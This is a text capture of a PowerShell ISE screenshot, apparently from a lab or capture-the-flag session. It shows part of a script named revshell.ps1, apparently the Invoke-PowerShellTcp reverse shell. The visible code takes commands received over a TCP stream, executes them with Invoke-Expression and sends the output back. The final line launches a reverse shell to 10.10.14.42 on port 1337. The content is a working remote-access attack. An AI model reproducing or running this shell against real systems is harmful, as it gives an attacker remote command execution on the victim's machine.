 Windows PowerShell ISE
Fichier Modifier Afficher Outils Déboguer Composants additionnels Aide
revshell.ps1 X
89 $stream.Write($sendbytes,0,$sendbytes.Length)
90
91 while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
92 {
93 $EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
94 $data = $EncodedText.GetString($bytes,0, $i)
95 try
96 {
97 #Execute the command on the target.
98 $sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
99 }
100 catch
101 {
102 Write-Warning "Something went wrong with execution of command on the target."
103 Write-Error $_
104 }
105 $sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
106 $x = ($error[0] | Out-String)
107 $error.clear()
108 $sendback2 = $sendback2 + $x
109
110 #Return the results
111 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
112 $stream.Write($sendbyte,0,$sendbyte.Length)
113 $stream.Flush()
114 }
115 $client.Close()
116 if ($listener)
117 {
118 $listener.Stop()
119 }
120 }
121 catch
122 {
123 Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
124 Write-Error $_
125 }
126 }
127 Invoke-PowershellTcp -Reverse -IpAdress 10.10.14.42 -Port 1337
128